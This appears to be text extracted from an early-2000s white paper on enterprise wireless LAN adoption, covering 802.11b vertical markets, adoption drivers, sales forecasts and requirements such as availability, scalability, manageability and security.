
• Healthcare: Wireless technology gives doctors and nurses access to real-time patient care information at the bedside.

• Retail: Wireless technology enables sales people to make inventory checkswithout leaving the storefront.

• Education: Wireless technology enables students and teachers to be connected tolearning resources in campus environments composed of historical structures.
Thanks to the interoperability of standards and improved performance of throughputspeeds, WLAN solutions are now gaining momentum across the enterprise. Severaltechnological and strategic developments are speeding the market acceptance: 2
• The creation of the IEEE 802.11b standards encourages market acceptance and
adoption.• Advances in wireless technology have improved performance so the difference
between a wired and wireless solution is negligible to the end user.o Increased security (128-bit encryption) reduces fears of inadequate privacy
and control.o Longer ranges for access points make solutions more feasible.o 11-Mbps throughput speed meets end user performance expectations.
Market acceptance encourages new applications of wireless LAN technology across theenterprise. For the first time, wireless LAN applications are seriously considered as ameans to complete the network and even create a network. As users begin to enjoy the
benefits of being connected anywhere, anytime the widespread acceptance of wirelessenterprise solutions will continue to grow.

Four key factors drive the growing acceptance of wireless technology:
• Speed –11 Mbps throughput meets enterprise standards for performance.
• Positioning –Positioning wireless LANs as a means to complete the LAN/WANnetworking solution simplifies the technology adoption decision. It also
encourages customers to include wireless technology in their strategic networking plans.
• Value –Lower costs with acceptable performance make wireless an attractivealternative to wired solutions.
• Ease of Implementation –Instant solutions and easily implemented alternativesaccelerate market adoption.
Wireless LAN sales are expected to grow from $771 million in 1999 to $2.2 billion in2004.1 This technology has several immediate applications, including:
• IT professionals or business executives who want mobility within the enterprise, perhaps in addition to a traditional wired network
• Business owners or IT directors who need flexibility for frequent LAN wiringchanges, either throughout the site or in selected areas
• Any company whose site is not conducive to LAN wiring because of building or budget limitations, such as older buildings, leased space, or temporary sites
• Any company that needs the flexibility and cost savings offered by a line-of-sight, building-to-building bridge to avoid expensive trenches, leased lines, or right-of-way issues
The wireless LAN market is in its early stages of development. Technological innovationand recent standardization are laying the groundwork for broad market adoption. Keywireless features, like increased performance, lower costs, and ease of implementation,are accelerating market growth.
A vertical market is a particular industry or group of enterprises in which similar productsor services are developed and marketed using similar methods. Current vertical marketexamples are shown in Figures 2 and 3.




The four main requirements for a WLAN solution are availability, scalability,manageability, and that it must be an open architecture. 1
• Availability—High availability is achieved through system redundancy and proper coverage area design. System redundancy includes redundant APs on
separate frequencies. Proper coverage area design, includes accounting forroaming, automatic rate negotiation when signal strength weakens, proper antennaselection, and possibly the use of a repeater to extend coverage to areas where anAP cannot be used. Support for mobility, not only within an IP subnet, but alsoacross subnets in a building and across a campus, is needed.

• Scalability—Scalability is accomplished by supporting multiple APs per coveragearea using multiple frequencies or hop pattern. APs can also perform load balancing if desired.
• Manageability—Diagnostic tools represent a large portion of management withinWLANs. Customers need to manage wireless LAN devices through industrystandard APIs (SNMP, Web) or through major enterprise management
applications like Cisco Works 2000, Cisco stack manager, and Cisco resourcemonitor.
• Open architecture— An open architecture allows integration with third-partyequipment. Openness is achieved through adherence to standards (such as802.11b), participation in interoperability associations (such as WECA), andcertification (such as FCC certification).
Horizontal ApplicationsHorizontal Applications
• Extend wired networks providing mobility
• Eliminate expensive wiring problems
• Provide a complete networking solution forsmall companies/SOHO
• Integrate home, travel, and work environmentsfor flexible, consistent connectivity
• Circumvent physical restrictions that limitnetwork expansion
• Provide flexible LAN solutions in fast-changingenvironments
Other requirements are evolving as WLAN technologies gain popularity: 2
• Security: It is essential to encrypt data packets transmitted through the air. Atlarger installations, centralized user authentication and centralized management ofencryption keys are required.
• Performance: Performance is expected to continue to increase with data ratesfrom 11 to 22 Mbps in the 2.4 GHz band with a vision to higher speeds (54 Mbpsand higher) in the 5 GHz band.
• Manageability: As wireless technologies are incorporated in larger enterprisenetworks, the concerns of manageability must be addressed. Concerns on ease ofimplementation, ease of maintenance, and when problems arise how easy is it totroubleshoot and solve the problems.
• Cost: Customers expect continued reductions in price (15-30% each year) alongwith the increase in performance. Customers are concerned not just with purchase price but also with total cost of ownership, including costs forinstallation into ceilings and other hard-to-access places.
• Standards: With the IEEE 802.11 b standard, interoperability among third partyvendors is becoming a reality. As wireless technologies evolve into new areaswith higher data rates, standardization and interoperability will be continuingconcerns.

